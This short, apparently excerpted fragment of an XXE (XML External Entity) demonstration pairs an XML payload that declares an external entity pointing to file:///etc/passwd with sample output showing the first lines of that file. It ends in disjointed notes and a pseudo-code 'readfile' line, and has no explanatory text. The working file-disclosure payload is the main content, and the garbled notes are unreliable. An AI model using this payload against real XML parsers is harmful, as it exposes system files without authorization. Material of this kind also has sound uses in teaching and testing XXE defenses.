 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol PUBLIC “lol” “file:///etc/passwd”>]>
<name>&lol;</name>
Hello, root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
PUBLIC “same” the SYSTEM
lol = readfile(“file:///etc/passwd”)
Any text
 